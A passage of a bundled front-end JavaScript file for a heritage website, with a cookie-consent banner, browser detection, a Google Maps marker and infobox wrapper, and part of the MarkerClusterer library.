   * @param {Object} options - List of settings
   * @param {string} options.project - Project name in camelCase witch prefix the coockie name
   * @param {number} options.caping - Speccify the number of time the banner display
   * @param {string} options.container - The selector of the banner
   */

  function CookiesBanner() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, CookiesBanner);

    var defaults = {
      project: 'mesopotamiaHeritage',
      caping: 0,
      container: '.cookies-banner'
    };
    var privatesOptions = {
      reset: '.sg-cookies-banner-reset' // /!\ use only in styles.twig
    };

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options, privatesOptions);

    this.bindUI();
    if (this.settings.project === 'projectName') {
      console.error('CookiesBanner - Replace "projectName" by the real name project - camelCase only');
    }
  }

  /**
   *
   * bindUI
   */

  _createClass(CookiesBanner, [{
    key: 'bindUI',
    value: function bindUI() {
      var self = this;
      /* cookie banner */
      if ($(self.settings.container).length) {
        var cookiesConsent = _store2.default.cookies.getCookie(self.settings.project + 'CookiesConsent');
        if (typeof self.settings.caping === 'number' && self.settings.caping > 0) {
          var cookiesConsentCaping = sessionStorage.getItem(self.settings.project + 'CookiesConsentCaping');
          console.log('cookiesConsentCaping : ', cookiesConsentCaping);
          if (cookiesConsentCaping !== null) {
            console.log('setItem descrease');
            if (parseInt(cookiesConsentCaping, 10) > 0) {
              cookiesConsentCaping--;
              sessionStorage.setItem(self.settings.project + 'CookiesConsentCaping', cookiesConsentCaping);
              console.log('cookiesConsentCaping : ', cookiesConsentCaping);
            }
          } else {
            console.log('setItem init');
            sessionStorage.setItem(self.settings.project + 'CookiesConsentCaping', self.settings.caping);
          }
          if (parseInt(cookiesConsentCaping, 10) === 0) {
            console.log('force');
            cookiesConsent = '1';
          }
        }
        if (cookiesConsent === '') {
          cookiesConsent = sessionStorage.getItem(self.settings.project + 'CookiesConsent') || '';
        }
        //console.log(self.settings.project + 'CookiesConsent : ', cookiesConsent);
        if (cookiesConsent !== '') {
          $(self.settings.container).remove();
          $(self.settings.reset).parent('p').removeClass('is-hidden');
        } else {
          $(self.settings.container).removeClass('is-hidden');
        }
        /*--- Cookies banner : accept / close  ---*/
        $('body').on('click', self.settings.container + ' .btn-close', function (event) {
          $(self.settings.container).animate({ height: 'hide', paddingTop: 0, paddingBottom: 0 }, 350, function () {
            $(self.settings.container).remove();
            sessionStorage.setItem(self.settings.project + 'CookiesConsent', 1);
          });
        });
        $('body').on('click', self.settings.container + ' .btn-accept', function (event) {
          // name / value / duration day validity (13 month max)
          _store2.default.cookies.setCookie(self.settings.project + 'CookiesConsent', true, 365 + 30);
          $(self.settings.container + ' .btn-close').trigger('click');
          // show delete cookies button only in styles.twig
          $(self.settings.reset).parent('p').removeClass('is-hidden');
        });
        // delete only available in styles.twig
        $('body').on('click', self.settings.reset, function (event) {
          _store2.default.cookies.deleteCookie(self.settings.project + 'CookiesConsent');
          sessionStorage.removeItem(self.settings.project + 'CookiesConsent');
          sessionStorage.removeItem(self.settings.project + 'CookiesConsentCaping');
          setTimeout(function () {
            window.location.href = 'styles.html?r=' + Math.ceil(Math.random() * 1000000) + '#sg-cookies-banner';
          }, 500);
        });
      }
    }
  }]);

  return CookiesBanner;
}();

module.exports = CookiesBanner;

},{"../_store":2}],8:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * DetectBrowser
 * Generic class for drag'n'drop input file multiple
 *
 * @author efr
 */

var DetectBrowser = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function DetectBrowser() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, DetectBrowser);

    //console.log('DetectBrowser');

    var defaults = {};

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);

    this.init();
  }

  /**
   *
   * Init dropzone
   *
   */

  _createClass(DetectBrowser, [{
    key: 'init',
    value: function init() {
      var self = this;
      var browsers = {};

      // Opera 8.0+
      browsers.isOpera = !!window.opr && !!window.opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;

      // Firefox 1.0+
      browsers.isFirefox = typeof InstallTrigger !== 'undefined';

      // Safari 3.0+ "[object HTMLElementConstructor]"
      browsers.isSafari = /constructor/i.test(window.HTMLElement) || function (p) {
        return p.toString() === '[object SafariRemoteNotification]';
      }(!window.safari || typeof window.safari !== 'undefined' && window.safari.pushNotification);

      // Internet Explorer 6-11
      browsers.isIE = /*@cc_on!@*/false || !!document.documentMode;

      // Edge 20+
      browsers.isEdge = !browsers.isIE && !!window.StyleMedia;

      // Chrome 1+
      browsers.isChrome = !!window.chrome && !!window.chrome.webstore;

      // Blink engine detection
      browsers.isBlink = (browsers.isChrome || browsers.isOpera) && !!window.CSS;

      //console.log('browsers : ', browsers);

      if (browsers.isOpera) {
        $('html').addClass('is-opera');
      } else if (browsers.isFirefox) {
        $('html').addClass('is-firefox');
      } else if (browsers.isSafari) {
        $('html').addClass('is-safari');
      } else if (browsers.isIE) {
        $('html').addClass('is-ie');
      } else if (browsers.isEdge) {
        $('html').addClass('is-edge');
      } else if (browsers.isChrome) {
        $('html').addClass('is-chrome');
      } else if (browsers.isBlink) {
        $('html').addClass('is-blinkra');
      }
    }

    /**
     *
     * Bind UI Actions
     *
     */

  }, {
    key: 'bindUIActions',
    value: function bindUIActions() {
      var self = this;
    }
  }]);

  return DetectBrowser;
}();

module.exports = DetectBrowser;

},{}],9:[function(require,module,exports){
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); //import GmapMarker from './GmapMarker';


var _GmapInfoBox = require('./GmapInfoBox');

var _GmapInfoBox2 = _interopRequireDefault(_GmapInfoBox);

var _GmapClusterer = require('./GmapClusterer');

var _GmapClusterer2 = _interopRequireDefault(_GmapClusterer);

var _store = require('../../_store');

var _store2 = _interopRequireDefault(_store);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * Gmap
 * Generic class for gmap elements
 *
 * @author EFR
 */

var Gmap = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function Gmap() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Gmap);

    // l'objet map jquery est obligatoire pour toutes les gmap
    // donc si il n'existe pas on ne fait rien
    var _self = this;

    if (_typeof(options.$map) !== 'object') {
      return;
    } else {
      _self.$map = options.$map;
      _self.$mapWrapper = _self.$map.closest('.gmap-wrapper');
      _self.$mapInfobox = _self.$map.siblings('.infobox');
    }

    var defaults = {
      zoom: 5,
      center: {
        lat: 33.223191,
        lng: 43.679291000000035
      },
      makers: null,
      bounds: null,
      infoboxPathAjax: null,
      mapTypeControlOptions: {},
      mapTypeId: 'terrain',
      fullscreenControl: false,
      styles: [{
        "featureType": "administrative",
        "elementType": "all",
        "stylers": [{
          "saturation": "-100"
        }]
      }, {
        "featureType": "administrative.province",
        "elementType": "all",
        "stylers": [{
          "visibility": "off"
        }]
      }, {
        "featureType": "landscape",
        "elementType": "all",
        "stylers": [{
          "saturation": -100
        }, {
          "lightness": 65
        }, {
          "visibility": "on"
        }]
      }, {
        "featureType": "poi",
        "elementType": "all",
        "stylers": [{
          "saturation": -100
        }, {
          "lightness": "50"
        }, {
          "visibility": "simplified"
        }]
      }, {
        "featureType": "road",
        "elementType": "all",
        "stylers": [{
          "saturation": "-100"
        }]
      }, {
        "featureType": "road.highway",
        "elementType": "all",
        "stylers": [{
          "visibility": "simplified"
        }]
      }, {
        "featureType": "road.arterial",
        "elementType": "all",
        "stylers": [{
          "lightness": "30"
        }]
      }, {
        "featureType": "road.local",
        "elementType": "all",
        "stylers": [{
          "lightness": "40"
        }]
      }, {
        "featureType": "transit",
        "elementType": "all",
        "stylers": [{
          "saturation": -100
        }, {
          "visibility": "simplified"
        }]
      }, {
        "featureType": "water",
        "elementType": "geometry",
        "stylers": [{
          "lightness": "2"
        }, {
          "saturation": -97
        }, {
          "hue": "#eaff00"
        }]
      }, {
        "featureType": "water",
        "elementType": "labels",
        "stylers": [{
          "lightness": -25
        }, {
          "saturation": -100
        }]
      }]
    };
    // checck API KEy
    if (settingsGlobal.sGoogleApiKey == 'AIzaSyBaRlrfkxxMWr5zLkbCBJL21MnYNIYIm9I') {
      console.error('Do not use this API KEY! You must define one for the project here : https://developers.google.com/maps/documentation/javascript/get-api-key ');
    }

    // markers
    _self.aAvailableMarkersType = settingsGlobal.aAvailableMarkersType;

    // default infoWindow
    _self.infoWindow = new google.maps.InfoWindow();
    // custom infoBox

    _self.infoBoxOptions = {};

    // common options fot all infoBox
    _self.infoBoxOptions.common = {
      disableAutoPan: false,
      alignBottom: true,
      maxWidth: 0,
      maxHeight: '400px',
      closeBoxMargin: '0',
      //closeBoxURL: settingsGlobal.sRootPath+'images/common/gmap/btn_close.png',
      isHidden: false,
      pane: 'floatPane',
      enableEventPropagation: false,
      boxClass: 'infoBox',
      infoBoxClearance: new google.maps.Size(55, 35), // marge gauche et droite , marge haut et bas par rapport aux bords de la gmap
      pixelOffset: new google.maps.Size(-105, -45) // (largeur de l'infobox + bordure)/2 , décalage par rapport au bas du marker
    };

    // options for default infoBox
    _self.infoBoxOptions.default = $.extend({}, _self.infoBoxOptions.common, {
      boxClass: 'infoBox default'
    });

    // options for other infoBox
    _self.infoBoxOptions.other = $.extend({}, _self.infoBoxOptions.common, {
      boxClass: 'infoBox other',
      pixelOffset: new google.maps.Size(-105, -50) // (largeur de l'infobox + bordure)/2 , décalage par rapport au bas du marker

    });
    _self.infoBox = new _GmapInfoBox2.default();

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    _self.settings = $.extend({}, defaults, options);

    // get id map
    _self.id = _self.$map.attr('id');

    // set random id if undefined to always have unique id
    if (typeof _self.id === 'undefined') {
      _self.id = 'gmap' + Math.round(Math.random() * 10000000000);
      _self.$map.attr({ id: _self.id });
    }
    //console.log('Gmap : ', _self.id);

    //add 'html' map options
    if (_typeof(_self.$map.data('gmap-options')) === 'object') {
      //console.log('gmap-option : ', _self.$map.data('gmap-options'));
      $.extend(_self.settings, _self.$map.data('gmap-options'));
      //console.log('_self.settings : ', _self.settings);
    }

    // init map
    _self.map = new google.maps.Map(document.getElementById(_self.id), _self.settings);

    _self.buildMarkers();
    _self.bindUIActions();
  }

  /**
   *
   * Build markers
   *
   */

  _createClass(Gmap, [{
    key: 'buildMarkers',
    value: function buildMarkers() {
      var opt = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      //console.log('buildMarkers');
      /*--- variables ---*/
      var _self = this;
      var defaultOptions = {
        useBounds: true
      };
      var options = $.extend({}, defaultOptions, opt);

      //markers
      _self.markers = null;
      _self.bounds = null;
      //console.log('_self.settings.markers : ', _self.settings.markers);
      //console.log('_self.settings.bounds : ', _self.settings.bounds);
      if (_self.settings.markers !== null) {

        _self.markers = _self.settings.markers;
        _self.aMarkersClusterer = [];
        _self.oMarkersClustererOptions = {
          styles: [{
            url: settingsGlobal.sRootPath + settingsGlobal.sMarkersPath + 'pin-cluster.svg',
            height: 50,
            width: 42,
            anchor: [-10, 0],
            textColor: '#000000',
            textSize: 14,
            iconAnchor: [21, 50]
          }],
          imagePath: settingsGlobal.sRootPath + settingsGlobal.sMarkersPath + '/m'
          //imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'
        };
        if (options.useBounds && _self.settings.bounds !== null) {
          _self.bounds = _self.settings.bounds;
        }

        // set bound if more than one marker
        _self.markersBounds = Object.keys(_self.markers).length > 1 || _self.bounds !== null && Object.keys(_self.bounds).length > 1 ? new google.maps.LatLngBounds() : null;
        if (_self.bounds !== null && Object.keys(_self.bounds).length > 1) {
          $.each(_self.bounds, function (key, bound) {
            _self.markersBounds.extend(new google.maps.LatLng(bound.lat, bound.lng));
          });
        }
        $.each(_self.markers, function (idMarker, marker) {
          //console.log(idMarker + ': ', marker);
          var oMarkerOptions = {
            id: idMarker,
            title: marker.title,
            position: new google.maps.LatLng(marker.latlng.lat, marker.latlng.lng),
            map: _self.map,
            content: typeof marker.content === 'string' ? marker.content : null,
            infoWindowOpened: typeof marker.infoWindowOpened === 'boolean' ? marker.infoWindowOpened : false,
            infoBox: typeof marker.infoBox === 'string' && _typeof(_self.infoBoxOptions[marker.infoBox]) === 'object' ? marker.infoBox : null,
            openInfoBox: function openInfoBox() {
              var _self_marker = this;
              //console.log('content : ', _self_marker.content);

              // centre marker
              _self.map.panTo(this.position);

              //load/show content
              if (this.content === null && typeof _self.settings.infoboxPathAjax === 'string') {
                //console.log('load ajax : ', _self_marker);
                $.ajax({
                  url: _self.settings.infoboxPathAjax,
                  method: 'post',
                  data: {
                    idMarker: _self_marker.id
                  },
                  dataType: 'html'
                }).done(function (data, textStatus, jqXHR) {
                  //console.log('infobox done : ');
                  //console.log('infobox done : ', data);
                  _self_marker.content = data;
                  _self_marker.showInfoBoxLoaded();
                }).fail(function (jqXHR, textStatus, errorThrown) {
                  console.error('infobox fail : ', errorThrown);
                }).always(function (jqXHR, textStatus) {
                  //console.log('infobox always : ', textStatus);
                });
              } else if (this.content !== null) {
                _self_marker.showInfoBoxLoaded();
              }
            },
            showInfoBoxLoaded: function showInfoBoxLoaded() {
              _self.$mapInfobox.html(this.content);
              setTimeout(function () {
                _self.$mapWrapper.addClass('infobox-is-opened');
              }, 100);
            }

          };
          if (typeof marker.type === 'string' && $.inArray(marker.type, _self.aAvailableMarkersType) !== -1) {
            //console.log('custom marker : ', marker.type);
            $.extend(oMarkerOptions, {
              icon: settingsGlobal.sRootPath + settingsGlobal.sMarkersPath + marker.type
            });
          }
          if (_self.markersBounds !== null) {
            _self.markersBounds.extend(oMarkerOptions.position);
          }

          marker.gmarker = new google.maps.Marker(oMarkerOptions);

          _self.aMarkersClusterer.push(marker.gmarker);
          if (oMarkerOptions.content !== null || typeof _self.settings.infoboxPathAjax === 'string') {

            marker.gmarker.addListener('click', function (e) {
              //console.log('click marker');
              this.openInfoBox();
            });

            if (oMarkerOptions.infoWindowOpened === true) {
              marker.gmarker.openInfoBox();
            }
          }
        });

        _self.markerClusterer = new _GmapClusterer2.default(_self.map, _self.aMarkersClusterer, _self.oMarkersClustererOptions);

        if (_self.markersBounds !== null) {
          //console.log('fitBounds : ', _self.markersBounds);
          _self.map.fitBounds(_self.markersBounds);
        }
      }
    }

    /**
     *
     * Clear markers
     *
     */

  }, {
    key: 'clearMarkers',
    value: function clearMarkers() {
      var opt = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      //console.log('clearMarkers');
      /*--- variables ---*/
      var _self = this;
      _self.markerClusterer.clearMarkers();
      _self.aMarkersClusterer = [];
      $.each(_self.markers, function (idMarker, marker) {
        marker.gmarker.setMap(null);
      });
    }

    /**
     *
     * Clear markers
     *
     */

  }, {
    key: 'refreshMarkers',
    value: function refreshMarkers() {
      var opt = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      /*--- variables ---*/
      var _self = this;
      //console.log('refreshMarkers : ', _self.ajaxMarkers);
      _self.clearMarkers();
      //console.log('_self.aMarkersClusterer : ', _self.aMarkersClusterer);
      _self.markersBounds = _self.ajaxMarkers.length > 1 ? new google.maps.LatLngBounds() : null;
      $.each(_self.ajaxMarkers, function (key, idMarker) {
        var gmarker = _self.markers[idMarker].gmarker;
        gmarker.setMap(_self.map);
        _self.aMarkersClusterer.push(gmarker);
        if (_self.markersBounds !== null) {
          _self.markersBounds.extend(gmarker.getPosition());
        }
      });
      _self.markerClusterer = new _GmapClusterer2.default(_self.map, _self.aMarkersClusterer, _self.oMarkersClustererOptions);

      if (_self.markersBounds !== null) {
        //console.log('fitBounds : ', _self.markersBounds);
        _self.map.fitBounds(_self.markersBounds);
      } else if (_self.ajaxMarkers.length == 1) {
        var gmarker = _self.markers[_self.ajaxMarkers[0]].gmarker;
        _self.map.setCenter(gmarker.getPosition());
        _self.map.setZoom(13);
      }
    }

    /**
     *
     * Bind UI Actions
     *
     */

  }, {
    key: 'bindUIActions',
    value: function bindUIActions() {

      /*--- variables ---*/
      var _self = this;

      _self.$mapWrapper.on('click', '.search-map-intro .btn, .search-map-filters .btn-close, .search-map-filters .btn-submit, .search-map-toggler', function () {
        var $wrapper = $(this).closest('.gmap-wrapper');
        _self.currentCenter2 = _self.map.getCenter();
        $wrapper.toggleClass('is-open');
        _store2.default.scrollAnchor.scroll(_self.$map);
        //console.log('_self.currentCenter2 : ', _self.currentCenter2.lat());
        $wrapper.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
          //console.log('transitionend : ', _self.currentCenter2.lat());
          google.maps.event.trigger(_self.map, 'resize');
          _self.timeout2 = setTimeout(function () {
            //console.log('setCenter : ', _self.currentCenter2);
            _self.map.setCenter(_self.currentCenter2);
            google.maps.event.trigger(_self.map, 'resize');
            //_self.map.setCenter({lat:_self.currentCenter2.lat(), lng: _self.currentCenter2});
            _self.timeout2 = undefined;
          }, 200); // fix
        });
      });

      $('.btn-toggle-map').on('click', function () {
        var $wrapper = $('.gmap-wrapper');
        $('body').toggleClass('gmap-is-open');
        _self.currentCenter2 = _self.map.getCenter();
        //console.log('_self.currentCenter2 : ', _self.currentCenter2.lat());
        $wrapper.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
          //console.log('transitionend : ', _self.currentCenter2.lat());
          google.maps.event.trigger(_self.map, 'resize');
          _self.timeout2 = setTimeout(function () {
            //console.log('setCenter : ', _self.currentCenter2);
            _self.map.setCenter(_self.currentCenter2);
            google.maps.event.trigger(_self.map, 'resize');
            //_self.map.setCenter({lat:_self.currentCenter2.lat(), lng: _self.currentCenter2});
            _self.timeout2 = undefined;
          }, 200); // fix
        });
      });

      google.maps.event.addListener(_self.map, 'idle', function () {
        //console.log('idle');
        _self.currentCenter = _self.map.getCenter();
        _self.currentZoom = _self.map.getZoom();
      });

      google.maps.event.addDomListener(window, 'resize', function () {
        //console.log('gmap window resize');
        _self.resizeGmap();
      });

      google.maps.event.addListener(_self.map, 'click', function () {
        //console.log('map click');
        _self.$mapWrapper.removeClass('infobox-is-opened');
      });

      _self.$mapWrapper.on('click', '.infobox .btn-close', function () {
        _self.$mapWrapper.removeClass('infobox-is-opened');
      });

      _self.$mapWrapper.on('submit', '.filters-form form', function (event) {
        event.stopPropagation();
        event.preventDefault();
        var $wrapper = $(this).closest('.gmap-wrapper');
        var $form = $(this);
        var serializeArray = $form.serializeArray();
        var pathAjax = $form.data('action');
        // console.log('Submit form serializeArray /d/: ', serializeArray);
        //console.log('pathAjax : ', pathAjax);
        $form.addClass('is-loading');
        $wrapper.removeClass('infobox-is-opened');
        $.ajax({
          url: pathAjax,
          method: 'post',
          data: serializeArray,
          dataType: 'json'
        }).done(function (data, textStatus, jqXHR) {
          //console.log('search map done : ', data);
          _self.ajaxMarkers = data.markers;
          _self.refreshMarkers();
        }).fail(function (jqXHR, textStatus, errorThrown) {
          console.error('search map fail : ', errorThrown);
        }).always(function (jqXHR, textStatus) {
          //console.log('always : ', textStatus);
          $form.removeClass('is-loading');
        });
        return false;
      });
    }
  }, {
    key: 'resizeGmap',
    value: function resizeGmap() {
      //console.log('resizeGmap');
      var _self = this;
      _self.timeout = setTimeout(function () {
        _self.map.setCenter(_self.currentCenter);
        _self.timeout = undefined;
      }, 100); // fix
    }
  }]);

  return Gmap;
}();

module.exports = Gmap;

},{"../../_store":2,"./GmapClusterer":10,"./GmapInfoBox":11}],10:[function(require,module,exports){
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/**
 * @name MarkerClusterer for Google Maps v3
 * @version version 1.0
 * @author Luke Mahe
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of
 * markers.
 * <br/>
 * This is a v3 implementation of the
 * <a href="http://gmaps-utility-library-dev.googlecode.com/svn/tags/markerclusterer/"
 * >v2 MarkerClusterer</a>.
 */

/**
 * @license
 * Copyright 2010 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/**
 * A Marker Clusterer that clusters markers.
 *
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>=} opt_markers Optional markers to add to
 *   the cluster.
 * @param {Object=} opt_options support the following options:
 *     'gridSize': (number) The grid size of a cluster in pixels.
 *     'maxZoom': (number) The maximum zoom level that a marker can be part of a
 *                cluster.
 *     'zoomOnClick': (boolean) Whether the default behaviour of clicking on a
 *                    cluster is to zoom into it.
 *     'averageCenter': (boolean) Whether the center of each cluster should be
 *                      the average of all markers in the cluster.
 *     'minimumClusterSize': (number) The minimum number of markers to be in a
 *                           cluster before the markers are hidden and a count
 *                           is shown.
 *     'styles': (object) An object that has style properties:
 *       'url': (string) The image url.
 *       'height': (number) The image height.
 *       'width': (number) The image width.
 *       'anchor': (Array) The anchor position of the label text.
 *       'textColor': (string) The text color.
 *       'textSize': (number) The text size.
 *       'backgroundPosition': (string) The position of the backgound x, y.
 *       'iconAnchor': (Array) The anchor position of the icon x, y.
 * @constructor
 * @extends google.maps.OverlayView
 */
function MarkerClusterer(map, opt_markers, opt_options) {
  // MarkerClusterer implements google.maps.OverlayView interface. We use the
  // extend function to extend MarkerClusterer with google.maps.OverlayView
  // because it might not always be available when the code is defined so we
  // look for it at the last possible moment. If it doesn't exist now then
  // there is no point going ahead :)
  this.extend(MarkerClusterer, google.maps.OverlayView);
  this.map_ = map;

  /**
   * @type {Array.<google.maps.Marker>}
   * @private
   */
  this.markers_ = [];

  /**
   *  @type {Array.<Cluster>}
   */
  this.clusters_ = [];

  this.sizes = [53, 56, 66, 78, 90];

  /**
   * @private
   */
  this.styles_ = [];

  /**
   * @type {boolean}
   * @private
   */
  this.ready_ = false;

  var options = opt_options || {};

  /**
   * @type {number}
   * @private
   */
  this.gridSize_ = options['gridSize'] || 60;

  /**
   * @private
   */
  this.minClusterSize_ = options['minimumClusterSize'] || 2;

  /**
   * @type {?number}
   * @private
   */
  this.maxZoom_ = options['maxZoom'] || null;

  this.styles_ = options['styles'] || [];

  /**
   * @type {string}
   * @private
   */
  this.imagePath_ = options['imagePath'] || this.MARKER_CLUSTER_IMAGE_PATH_;

  /**
   * @type {string}
   * @private
   */
  this.imageExtension_ = options['imageExtension'] || this.MARKER_CLUSTER_IMAGE_EXTENSION_;

  /**
   * @type {boolean}
   * @private
   */
  this.zoomOnClick_ = true;

  if (options['zoomOnClick'] != undefined) {
    this.zoomOnClick_ = options['zoomOnClick'];
  }

  /**
   * @type {boolean}
   * @private
   */
  this.averageCenter_ = false;

  if (options['averageCenter'] != undefined) {
    this.averageCenter_ = options['averageCenter'];
  }

  this.setupStyles_();

  this.setMap(map);

  /**
   * @type {number}
   * @private
   */
  this.prevZoom_ = this.map_.getZoom();

  // Add the map event listeners
  var that = this;
  google.maps.event.addListener(this.map_, 'zoom_changed', function () {
    var zoom = that.map_.getZoom();

    if (that.prevZoom_ != zoom) {
      that.prevZoom_ = zoom;
      that.resetViewport();
    }
  });

  google.maps.event.addListener(this.map_, 'idle', function () {
    that.redraw();
  });

  // Finally, add the markers
  if (opt_markers && opt_markers.length) {
    this.addMarkers(opt_markers, false);
  }
}

/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = '../images/m';

/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = 'png';

/**
 * Extends a objects prototype by anothers.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function (obj1, obj2) {
  return function (object) {
    for (var property in object.prototype) {
      this.prototype[property] = object.prototype[property];
    }
    return this;
  }.apply(obj1, [obj2]);
};

/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function () {
  this.setReady_(true);
};

/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.draw = function () {};

/**
 * Sets up the styles object.
 *
 * @private
 */
MarkerClusterer.prototype.setupStyles_ = function () {
  if (this.styles_.length) {
    return;
  }

  for (var i = 0, size; size = this.sizes[i]; i++) {
    this.styles_.push({
      url: this.imagePath_ + (i + 1) + '.' + this.imageExtension_,
      height: size,
      width: size
    });
  }
};

/**
 *  Fit the map to the bounds of the markers in the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function () {
  var markers = this.getMarkers();
  var bounds = new google.maps.LatLngBounds();
  for (var i = 0, marker; marker = markers[i]; i++) {
    bounds.extend(marker.getPosition());
  }

  this.map_.fitBounds(bounds);
};

/**
 *  Sets the styles.
 *
 *  @param {Object} styles The style to set.
 */
MarkerClusterer.prototype.setStyles = function (styles) {
  this.styles_ = styles;
};

/**
 *  Gets the styles.
 *
 *  @return {Object} The styles object.
 */
MarkerClusterer.prototype.getStyles = function () {
  return this.styles_;
};

/**
 * Whether zoom on click is set.
 *
 * @return {boolean} True if zoomOnClick_ is set.
 */
MarkerClusterer.prototype.isZoomOnClick = function () {
  return this.zoomOnClick_;
};

/**
 * Whether average center is set.
 *
 * @return {boolean} True if averageCenter_ is set.
 */
MarkerClusterer.prototype.isAverageCenter = function () {
  return this.averageCenter_;
};

/**
 *  Returns the array of markers in the clusterer.
 *
 *  @return {Array.<google.maps.Marker>} The markers.
 */
MarkerClusterer.prototype.getMarkers = function () {
  return this.markers_;
};

/**
 *  Returns the number of markers in the clusterer
 *
 *  @return {Number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function () {
  return this.markers_.length;
};

/**
 *  Sets the max zoom for the clusterer.
 *
 *  @param {number} maxZoom The max zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function (maxZoom) {
  this.maxZoom_ = maxZoom;
};

/**
 *  Gets the max zoom for the clusterer.
 *
 *  @return {number} The max zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function () {
  return this.maxZoom_;
};

/**
 *  The function for calculating the cluster icon image.
 *
 *  @param {Array.<google.maps.Marker>} markers The markers in the clusterer.
 *  @param {number} numStyles The number of styles available.
 *  @return {Object} A object properties: 'text' (string) and 'index' (number).
 *  @private
 */
MarkerClusterer.prototype.calculator_ = function (markers, numStyles) {
  var index = 0;
  var count = markers.length;
  var dv = count;
  while (dv !== 0) {
    dv = parseInt(dv / 10, 10);
    index++;
  }

  index = Math.min(index, numStyles);
  return {
    text: count,
    index: index
  };
};

/**
 * Set the calculator function.
 *
 * @param {function(Array, number)} calculator The function to set as the
 *     calculator. The function should return a object properties:
 *     'text' (string) and 'index' (number).
 *
 */
MarkerClusterer.prototype.setCalculator = function (calculator) {
  this.calculator_ = calculator;
};

/**
 * Get the calculator function.
 *
 * @return {function(Array, number)} the calculator function.
 */
MarkerClusterer.prototype.getCalculator = function () {
  return this.calculator_;
};

/**
 * Add an array of markers to the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarkers = function (markers, opt_nodraw) {
  for (var i = 0, marker; marker = markers[i]; i++) {
    this.pushMarkerTo_(marker);
  }
  if (!opt_nodraw) {
    this.redraw();
  }
};

/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.pushMarkerTo_ = function (marker) {
  marker.isAdded = false;
  if (marker['draggable']) {
    // If the marker is draggable add a listener so we update the clusters on
    // the drag end.
    var that = this;
    google.maps.event.addListener(marker, 'dragend', function () {
      marker.isAdded = false;
      that.repaint();
    });
  }
  this.markers_.push(marker);
};

/**
 * Adds a marker to the clusterer and redraws if needed.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarker = function (marker, opt_nodraw) {
  this.pushMarkerTo_(marker);
